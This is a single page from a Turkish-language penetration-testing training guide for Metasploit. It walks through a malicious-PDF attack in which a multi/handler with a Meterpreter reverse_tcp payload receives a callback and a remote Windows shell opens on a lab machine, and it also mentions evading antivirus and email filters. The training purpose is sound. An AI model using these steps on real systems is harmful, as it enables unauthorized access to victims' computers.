 Metasploit Framework - Giriş Seviyesi Denetmen Rehberi                                 Ocak 2013


seçenekleri   seçilmelidir.   Örneğimizde       Payload       olarak        Meterpreter
(windows/meterpreter/reverse_tcp) seçilmiş ve ters bağlantı kullanılmıştır.
    msf exploit(adobe_pdf_embedded_exe) > use exploit/multi/handler
    msf exploit(handler) > set PAYLOAD windows/meterpreter/reverse_tcp
    PAYLOAD => windows/meterpreter/reverse_tcp
    msf exploit(handler) > exploit

    [*] Started reverse handler on 192.168.1.11:4444
    [*] Starting the payload handler...


Hedef kullanıcının PDF'i açması ve isteği kabul etmesinin ardından ters bağlantı talebi
gelecek, yetkisiz erişim için oturum sağlanacaktır.


    [*] Sending stage (752128 bytes) to 192.168.1.32
    [*] Meterpreter session 3 opened (192.168.1.11:4444 -> 192.168.1.32:1062) at 2012-09-18
    15:41:37 +0300

    msf   exploit(adobe_pdf_embedded_exe) > sessions

    Active sessions
    ===============

      Id Type                    Information                    Connection
      -- ----                    -----------                    ----------
      3   meterpreter x86/win32 HACMEONEHolden @ HACMEONE      192.168.1.11:4444 ->
    192.168.1.32:1062 (192.168.1.32)

    msf exploit(handler) > sessions -i 3
    [*] Starting interaction with 3...

    meterpreter > shell
    Process 616 created.
    Channel 1 created.
    Microsoft Windows XP [S�r�m 5.1.2600]
    (C) Telif Hakk� 1985-2001 Microsoft Corp.

    C:Documents and SettingsHoldenDesktop>
               Adobe Acrobat Reader için PDF'teki Uygulamayı Çalıştırma Onayı Ekranı



Dosya gönderimi ile exploit etme işlemleri her zaman karşı kullanıcıdan bir etkileşim
beklemeyebilirler. Örneğin hazırlanacak bir EXE uygulaması için tıklama yeterlidir veya
doğrudan bellek taşması oluşturan bir DOC dosyası için açmak yeterlidir. Ancak bu tür
durumlarda da Anti-Virüs sistemi, e-posta filtreleme sistemi veya kullanıcının
sistemindeki yazılımlar engel oluşturabilir. Bu tür güvenlik önlemlerinin aşılması ise
ileride bahsedilecek konular arasındadır.

GamaSEC Bilgi Güvenliği Denetim ve Danışmanlık Servisleri                              Sayfa 145
 